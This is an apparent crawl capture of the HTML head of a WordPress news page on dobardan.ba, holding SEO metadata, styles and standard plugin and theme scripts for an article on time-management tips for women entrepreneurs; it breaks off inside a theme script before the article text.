

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/
body_size: 22146
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Savjeti za poduzetnice: Kako upravljati vremenom? - Dobar dan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dobardan.ba/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/dobardan.ba\/savjeti-za-poduzetnice-kako-upravljati-vremenom\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://dobardan.ba/wp-content/uploads/2020/03/Favicon-dd.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobardan-logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dobardan.ba/wp-content/uploads/2020/03/Portal-Dobar-dan.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="https://www.facebook.com/NahlinaPoslovnaZajednica/posts/3172764456081386" />
	<link rel="canonical" href="http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Savjeti za poduzetnice: Kako upravljati vremenom? - Dobar dan" />
	<meta property="og:description" content="https://www.facebook.com/NahlinaPoslovnaZajednica/posts/3172764456081386" />
	<meta property="og:url" content="http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/" />
	<meta property="og:site_name" content="Dobar dan" />
	<meta property="article:publisher" content="https://www.facebook.com/dobardan.ba" />
	<meta property="article:published_time" content="2020-04-11T18:06:20+00:00" />
	<meta property="article:modified_time" content="2020-04-11T18:07:52+00:00" />
	<meta property="og:image" content="http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="dobardan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="dobardan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/#article","isPartOf":{"@id":"http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/"},"author":{"name":"dobardan","@id":"http://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9"},"headline":"Savjeti za poduzetnice: Kako upravljati vremenom?","datePublished":"2020-04-11T18:06:20+00:00","dateModified":"2020-04-11T18:07:52+00:00","mainEntityOfPage":{"@id":"http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/"},"wordCount":12,"publisher":{"@id":"http://dobardan.ba/#organization"},"image":{"@id":"http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png","keywords":["Nahla poslovna zajednica","savjeti za posao","upravljanje vremenom"],"articleSection":["Posao"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/","url":"http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/","name":"Savjeti za poduzetnice: Kako upravljati vremenom? - Dobar dan","isPartOf":{"@id":"http://dobardan.ba/#website"},"primaryImageOfPage":{"@id":"http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/#primaryimage"},"image":{"@id":"http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png","datePublished":"2020-04-11T18:06:20+00:00","dateModified":"2020-04-11T18:07:52+00:00","description":"https://www.facebook.com/NahlinaPoslovnaZajednica/posts/3172764456081386","inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/#primaryimage","url":"http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png","contentUrl":"http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png","width":940,"height":788},{"@type":"WebSite","@id":"http://dobardan.ba/#website","url":"http://dobardan.ba/","name":"Dobar dan","description":"Svaki dan je dobar uz Dobar dan portal","publisher":{"@id":"http://dobardan.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dobardan.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"http://dobardan.ba/#organization","name":"Dobar dan","url":"http://dobardan.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"http://dobardan.ba/#/schema/logo/image/","url":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","contentUrl":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","width":512,"height":512,"caption":"Dobar dan"},"image":{"@id":"http://dobardan.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobardan.ba"]},{"@type":"Person","@id":"http://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9","name":"dobardan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; novosti" href="http://dobardan.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo;  novosti o komentarima" href="http://dobardan.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; Savjeti za poduzetnice: Kako upravljati vremenom? novosti o komentarima" href="http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dobardan.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dobardan.ba is managing ads with Advanced Ads 1.49.0 --><script id="dobar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dobardan.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='http://dobardan.ba/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dobardan.ba/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dobardan.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://dobardan.ba/wp-json/wp/v2/posts/12052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dobardan.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://dobardan.ba/?p=12052' />
<link rel="alternate" type="application/json+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Fsavjeti-za-poduzetnice-kako-upravljati-vremenom%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Fsavjeti-za-poduzetnice-kako-upravljati-vremenom%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/?amp=1"><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dobardan.ba\/wp-admin\/","wpRestNonce":"ae231020a0","wpRestUrl":"http:\/\/dobardan.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

